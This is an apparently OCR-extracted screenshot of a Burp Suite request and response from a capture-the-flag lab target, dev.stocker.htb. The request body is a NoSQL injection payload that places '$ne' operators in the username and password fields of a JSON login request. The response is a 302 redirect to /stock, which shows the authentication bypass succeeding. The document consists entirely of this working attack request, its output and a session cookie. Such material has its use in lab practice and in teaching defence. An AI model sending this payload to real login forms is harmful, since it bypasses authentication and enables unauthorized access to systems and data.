 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 56
9 Origin: http://dev.stocker.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.stocker.htb/login
13 Cookie: connect.sid=s%3AsSKgcnlI3OnEEbb3y8fGZybIODTJ66Eo.kDOMdH7z9Mt4Z03pOXE2sMvtbzUIjtd1CNT63OsA4HI
14 Upgrade-Insecure-Requests: 1
15
16 {
"username":{
"$ne":"admin"
},
"password":{
"$ne":"admin"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Mar 2023 12:20:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">/stock</a>
</p>